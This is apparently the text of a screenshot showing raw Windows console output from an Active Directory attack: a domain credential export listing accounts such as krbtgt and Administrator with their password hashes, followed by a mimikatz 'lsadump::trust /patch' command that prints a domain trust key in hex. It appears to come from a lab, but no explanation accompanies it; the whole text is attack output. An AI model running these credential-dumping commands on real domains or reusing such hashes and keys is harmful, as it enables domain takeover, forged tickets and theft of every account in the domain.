 C:\Windows\System32\cmd.e
[DC] Exporting domain 'bj.jyj.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  9c5b864fb3691b21e29e289027d26342        514
1108    bob     cf40da8c9d8c54c0b1b6f3954bd82b31        512
1113    evilcomputer$   32ed87bdb5fdc5e9cba88547376818d4        4096
1001    DC2$    c489592f6de2c9173bf41cd714f41c4c        532480
500     Administrator   6f07a92ca8bc4f12c1aa8cd5a2ff3cee        512
1104    JYJ$    31e7630785df65b95521bdafec572c66        2080
1109    JASON$  6a897dff757c99eb484835400fe3c3f3        4096
1107    kevin   26a8077927ded3b17b4e3b2eb21acd86        512
1106    jason   51e8f2bf9e7047db88206a48ea24d1de        512
1105    test    a29f7623fd11550def0192de9246f46b        512
1110    KEVIN$  c74e287f2a922e1bafd245d1b65a8ccc        4096
1114    zymic$  32ed87bdb5fdc5e9cba88547376818d4        4096
1111    sysadmin        97e23ae9cc7cbe0d9453a08ef55e00fd        512
mimikatz # lsadump::trust /patch
Current domain: BJ.JYJ.COM (BJ / S-1-5-21-2605018351-88321934-434902429)
Domain: JYJ.COM (JYJ / S-1-5-21-1075525281-2553060978-2115401271)
[  In ] BJ.JYJ.COM -> JYJ.COM
* 10/14/2024 1:48:52 PM - CLEAR   - fe fc 3a 4a c8 21 c4 ab b6 e5 64 89 55 5b d6 d9 4f 69 b1 a9 ce 6b e5 3d 2a 63 d8
6d 6f fc 2b b3 47 a7 93 7a 57 90 16 72 be bd 93 f9 a9 3d 71 c6 cf ad 6b 03 a5 78 6a 7b ac aa 46 cb b6 f4 e0 8d f7 90 7c
4a b8 03 57 92 ba 52 4e 52 ca 16 46 c7 b3 b4 e8 c9 63 f0 18 8b 65 21 9a 34 82 57 07 94 e4 81 8f da 52 25 c1 e9 97 80 c8
e4 ab 41 c6 f7 b6 df cb 9f 51 f3 8b d1 10 2f f7 5d 25 1f c3 c0 28 0c 35 7f 4e c8 c4 48 55 16 3e 79 e0 fc d3 9e 10 92 61
85 d4 f3 83 ce a3 26 4e 12 cf 17 15 b4 c4 91 91 ca 7b 31 56 6f a3 81 a0 0b ac 77 60 a5 3b 97 d6 67 ae 2e 51 d4 e6 46 6b
32 04 04 d9 9e b4 b8 36 00 98 6d 11 7a d0 84 e6 fc 40 b9 c7 49 92 a7 a5 9a f3 d2 68 92 a0 12 03 03 43 f7 c5 49 35 f1 fe
e5 de 02 cd c2 50 46 8b d4 37 f4 e7 6b